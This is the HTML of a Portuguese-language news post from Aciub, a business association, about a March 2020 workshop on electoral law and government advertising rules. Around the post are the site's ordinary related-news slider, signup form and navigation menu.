				<div data-elementor-type="single-post" data-elementor-id="342" class="elementor elementor-342 elementor-location-single post-9836 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1dd0b7f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dd0b7f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a50b395" data-id="1a50b395" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cf81cc6 elementor-widget__width-auto de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-post-terms" data-id="7cf81cc6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="post-terms.default">
				<div class="elementor-widget-container">
					<h6 class="press-elements-terms ">Notícias</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-1cb0b570 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-dt-post-title" data-id="1cb0b570" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="dt-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="dt-post-title ">Aciub recebeu evento da APP sobre legislação eleitoral</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-109bbf56 elementor-widget__width-auto de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-post-date" data-id="109bbf56" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="post-date.default">
				<div class="elementor-widget-container">
					<h6 class="press-elements-date ">10 de Março, 2020</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a0347fd elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2a0347fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35c5553" data-id="35c5553" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c87c080 de_scroll_animation_no elementor-widget elementor-widget-theme-post-content" data-id="c87c080" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Dezenas de profissionais de comunicação e de áreas relacionadas ao processo de campanhas políticas se reuniram na Aciub, na manhã deste dia 10 de março, durante o workshop ‘Publicidade governamental e propaganda eleitoral em 2020, como fazer?’. O evento, realizado pela Associação dos Profissionais de Propaganda (APP), foi uma oportunidade para esclarecer as regras da comunicação a partir de perguntas, respostas e debates sobre os temas neste ano decisivo no cenário político brasileiro.</p>
<p>No evento, gratuito, os advogados Dr. Paulo Gomes de Oliveira Filho (especialista e publicidade governamental) e Dr. Luiz Eugenio Scarpino Jr (especialista em direito eleitoral) participaram de uma mesa redonda com a participação do público e mediação do consultor político e diretor da APP, Gustavo de Castro.</p>
<p>Em um ano de eleições, principalmente, conhecer a legislação eleitoral é pré-requisito fundamental para quem vai se candidatar em 2020, está governando ou já trabalha com comunicação pública e precisa entender as particularidades da publicidade em ano de eleição. Por isso a realização deste evento, com apoio da Aciub.</p>
<p>Durante as perguntas e respostas surgiram dezenas de questões como  as restrições de investimentos em publicidade institucional e de utilidade pública pelas prefeituras e câmaras no 1º semestre de 2020, por ser um ano eleitoral; Como é o cálculo deste valor, e também abordagens sobre fake News, que gerou polêmicas nas últimas eleições e ainda é motivo de processos de apuração.</p>
<p>O presidente da Aciub, Paulo Romes Junqueira, participou da abertura do encontro e destacou a importância desta parceria com a APP. &#8220;Para nós é uma satisfação estar junto com a APP neste evento e também em futuras parcerias, pois aqui é uma casa que agrega empreendedores de todos os setores. Nesta ocasião, tratamos de algo extremamente relevante, ainda mais em um ano em que teremos campanhas e a informação se torna ainda mais essencial”, afirmou.</p>


<figure class="wp-block-image size-large"><img decoding="async" src="https://www.aciub.org.br/wp-content/uploads/2020/03/2020-03-10-Workshop-da-APP-sobre-eleicoes-5-1024x575.jpg" alt="" class="wp-image-9837"/></figure>



<figure class="wp-block-image size-large"><img decoding="async" src="https://www.aciub.org.br/wp-content/uploads/2020/03/2020-03-10-Workshop-da-APP-sobre-eleicoes-1-1024x575.jpg" alt="" class="wp-image-9838"/></figure>



<figure class="wp-block-image size-large"><img decoding="async" src="https://www.aciub.org.br/wp-content/uploads/2020/03/2020-03-10-Workshop-da-APP-sobre-eleicoes-2-1024x575.jpg" alt="" class="wp-image-9839"/></figure>
				</div>
				</div>
				<div class="elementor-element elementor-element-d9314f5 elementor-post-navigation-borders-yes de_scroll_animation_no elementor-widget elementor-widget-post-navigation" data-id="d9314f5" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://aciub.com.br/workshop-discute-a-importancia-das-transformacoes-para-o-sucesso-de-um-empreendimento/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Anterior</span><span class="post-navigation__prev--title">Workshop discute a importância das transformações para o sucesso de um empreendimento</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://aciub.com.br/proposito-na-pratica-foi-tema-da-reuniao-do-aciub-jovem/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Próximo</span><span class="post-navigation__next--title">Propósito na prática foi tema da reunião do Aciub Jovem</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7dbf150d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7dbf150d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c1f6ff4" data-id="7c1f6ff4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fc97086 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-divider" data-id="1fc97086" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Continue lendo				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a0b844e de_scroll_animation_no elementor-widget elementor-widget-qi_addons_for_elementor_blog_slider" data-id="a0b844e" data-element_type="widget" data-widget_type="qi_addons_for_elementor_blog_slider.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m  qodef-addons-blog-slider qodef-item-layout--boxed qodef-info-no-icons  qodef-image--hover-zoom  qodef-qi-grid qodef-qi-swiper-container qodef-item-layout--boxed   qodef-pagination--inside    " data-options="{&quot;direction&quot;:&quot;horizontal&quot;,&quot;slidesPerView&quot;:&quot;3&quot;,&quot;spaceBetween&quot;:30,&quot;spaceBetweenTablet&quot;:30,&quot;spaceBetweenMobile&quot;:30,&quot;effect&quot;:&quot;&quot;,&quot;loop&quot;:true,&quot;autoplay&quot;:true,&quot;centeredSlides&quot;:true,&quot;speed&quot;:&quot;&quot;,&quot;speedAnimation&quot;:&quot;&quot;,&quot;outsideNavigation&quot;:&quot;no&quot;,&quot;outsidePagination&quot;:&quot;no&quot;,&quot;unique&quot;:&quot;1&quot;,&quot;partialValue&quot;:0,&quot;disablePartialValue&quot;:&quot;&quot;}">
	<div class="swiper-wrapper">
		<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25703 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-empreender">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/inteligencia-emocional-na-pratica-como-ter-sucesso-sob-pressao-e-tema-de-encontro-na-aciub/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.19.55-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.19.55-1-150x150.jpeg 150w, https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.19.55-1-650x650.jpeg 650w" sizes="(max-width: 150px) 100vw, 150px" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a><span class="qodef-category-separator"></span><a href="https://aciub.com.br/category/noticias-empreender/" rel="category tag">Notícias Empreender</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/inteligencia-emocional-na-pratica-como-ter-sucesso-sob-pressao-e-tema-de-encontro-na-aciub/">
		Inteligência Emocional na prática: como ter sucesso sob pressão é tema de encontro na Aciub	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Metas desafiadoras, cobrança constante, frustrações ao longo do caminho e a pressão do atendimento ao público fazem parte da rotina de profissionais que atuam diretamente com 		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25692 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/governo-lanca-manual-para-orientar-contribuintes-sobre-a-reforma-tributaria/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/0ba33fe3-3f66-4af9-92b5-055e963cba19-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/governo-lanca-manual-para-orientar-contribuintes-sobre-a-reforma-tributaria/">
		Governo lança Manual para orientar contribuintes sobre a Reforma Tributária	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
					</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25682 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-uncategorized">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/prefeitura-registra-reducao-de-atestados-medicos-no-primeiro-mes-do-atestado-medico-consciente/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/regras-atestado-medico-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a><span class="qodef-category-separator"></span><a href="https://aciub.com.br/category/uncategorized/" rel="category tag">Uncategorized</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/prefeitura-registra-reducao-de-atestados-medicos-no-primeiro-mes-do-atestado-medico-consciente/">
		Prefeitura registra redução de atestados médicos no primeiro mês do “Atestado Médico Consciente”	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Foram emitidos 19,1 mil atestados a menos em comparação com o mês anterior à publicação da Resolução; objetivo é incentivar o uso responsável dos atestados médicos, gara		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25678 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/reforma-tributaria-muda-impostos-e-impacta-pequenos-negocios-a-partir-de-2026/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/20211230151252_159ac4a117c2399568af4d31075096678084ff62520200a210122f1540468b52-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/reforma-tributaria-muda-impostos-e-impacta-pequenos-negocios-a-partir-de-2026/">
		Reforma tributária muda impostos e impacta pequenos negócios a partir de 2026	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Novo modelo substitui cinco tributos por IBS e CBS, mantém Simples Nacional e exige adaptação gradual de empresas e empreendedores. A partir deste ano, a Reforma Tributária tra		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25675 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/cacb-se-posiciona-sobre-acordo-entre-mercosul-e-uniao-europeia/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/Bandeira-Mercosul-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/cacb-se-posiciona-sobre-acordo-entre-mercosul-e-uniao-europeia/">
		Acordo Mercosul–União Europeia amplia oportunidades para o Brasil e fortalece competitividade das empresas	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Negociado há mais de 25 anos, o tratado, que ainda precisará cumprir tramites, expandirá o mercado exportador do Brasil. Após anos de negociações, o acordo comercial entre o 		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25672 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/minas-gerais-encerra-2025-com-us-457-bilhoes-em-exportacoes-e-novo-recorde-na-serie-historica/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp_Image_2026-01-07_at_15.38.45-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/minas-gerais-encerra-2025-com-us-457-bilhoes-em-exportacoes-e-novo-recorde-na-serie-historica/">
		Minas Gerais encerra 2025 com US$ 45,7 bilhões em exportações e novo recorde na série histórica	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Estado fechou o ano com superávit de US$ 27,3 bilhões na balança comercial, o segundo maior do Brasil Em 2025, Minas Gerais alcançou um novo recorde em exportações. Foram US$		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25668 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/aciub-projeta-empreender-2026-com-realizacao-do-forum-empreender/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-17.35.53-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-17.35.53-150x150.jpeg 150w, https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-17.35.53-650x650.jpeg 650w" sizes="(max-width: 150px) 100vw, 150px" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/aciub-projeta-empreender-2026-com-realizacao-do-forum-empreender/">
		Aciub projeta Empreender 2026 com realização do Fórum Empreender	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Encontro estratégico reunirá núcleos para análise de resultados e planejamento de novas metas no dia 27 de janeiro. A Aciub, reafirmando seu compromisso com o desenvolvimento e		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25658 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/contribuintes-deverao-incluir-obrigacoes-acessorias-do-ibs-nos-documentos-fiscais-a-partir-de-janeiro-de-2026/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/nota-fiscal-imposto-ivonaldo-alexandre-arquivo1-660x372-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/contribuintes-deverao-incluir-obrigacoes-acessorias-do-ibs-nos-documentos-fiscais-a-partir-de-janeiro-de-2026/">
		Contribuintes deverão incluir obrigações acessórias do IBS nos documentos fiscais a partir de janeiro de 2026	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Este é o marco regulatório da fase inicial de transição da Reforma Tributária do Consumo Começou a vigorar em 1/1/2026, em fase de transição e testes, a Reforma Tributária		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25655 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-uncategorized">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/reforma-tributaria-entra-em-fase-de-testes-em-2026/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/1_reformatributaria-43006993-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a><span class="qodef-category-separator"></span><a href="https://aciub.com.br/category/uncategorized/" rel="category tag">Uncategorized</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/reforma-tributaria-entra-em-fase-de-testes-em-2026/">
		Reforma tributária entra em fase de testes em 2026	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Empresas precisam se adaptar, apesar de extensão de prazo da Receita O ano de 2026 marca uma virada histórica no sistema tributário brasileiro. A do dia 1º, começou oficialm		</p>
				</div>
					</div>
	</div>
</article>
	</div>
		<div class="swiper-pagination"></div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="21500" class="elementor elementor-21500 elementor-location-footer">
					<div class="elementor-section-wrap">
						<div class="elementor-element elementor-element-78b773b e-flex e-con-boxed e-con e-parent" data-id="78b773b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-becc96d de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="becc96d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Receba novidades e fique atualizado(a)</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e0b0d04 elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="e0b0d04" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="21500"/>
			<input type="hidden" name="form_id" value="e0b0d04"/>
			<input type="hidden" name="referer_title" value="Aciub recebeu evento da APP sobre legislação eleitoral - Aciub" />

							<input type="hidden" name="queried_id" value="9836"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-33">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nome							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_3774e08 elementor-col-33 elementor-field-required">
												<label for="form-field-field_3774e08" class="elementor-field-label elementor-screen-only">
								Whatsapp							</label>
								<input size="1" type="tel" name="form_fields[field_3774e08]" id="form-field-field_3774e08" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Whatsapp" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d264b90 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d264b90" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9f49c3f" data-id="9f49c3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4c37d5 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-image" data-id="e4c37d5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img width="7088" height="7088" src="https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2-.png" class="attachment-full size-full wp-image-25208" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2-.png 7088w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--300x300.png 300w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1024x1024.png 1024w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--150x150.png 150w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--768x768.png 768w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1536x1536.png 1536w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--2048x2048.png 2048w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--650x650.png 650w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1300x1300.png 1300w" sizes="(max-width: 7088px) 100vw, 7088px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-26fa1eb elementor-hidden-tablet elementor-hidden-mobile" data-id="26fa1eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac9642d elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="ac9642d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-ac9642d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
